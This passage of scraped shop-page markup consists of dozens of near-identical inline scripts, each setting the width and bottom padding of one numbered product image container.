    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2662");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2662  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2633");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2633  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2739");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2739  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2679");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2679  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2489");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2489  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2809");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2809  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2700");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2700  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2627");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2627  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2521");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2521  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2575");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2575  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2555");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2555  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2735");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2735  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2623");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2623  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2712");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2712  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2485");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2485  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2699");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2699  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2743");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2743  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2559");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2559  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2790");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2790  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2566");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2566  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2719");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2719  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2820");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2820  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2749");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2749  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2617");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2617  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2480");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2480  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2713");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2713  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2802");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2802  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2682");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2682  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2796");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2796  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2597");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2597  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2698");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2698  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2643");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2643  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2496");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2496  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2514");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2514  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2696");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2696  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2527");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2527  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2734");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2734  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2708");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2708  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2536");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2536  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2661");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2661  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2714");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2714  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2621");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2621  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2606");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2606  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2656");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2656  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2545");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2545  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2501");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2501  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2600");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2600  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2615");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2615  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2808");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2808  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2789");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2789  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2805");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2805  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2591");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2591  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2581");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2581  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2570");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2570  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2493");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2493  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2585");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2585  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2513");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2513  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2757");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2757  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2577");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2577  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2616");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2616  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2613");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2613  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2680");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2680  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2764");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2764  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2817");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2817  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2782");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2782  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2793");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2793  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2528");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2528  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2751");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2751  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2486");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2486  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2806");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2806  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2584");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2584  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2784");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2784  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2669");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2669  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2750");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2750  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2668");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2668  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2755");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
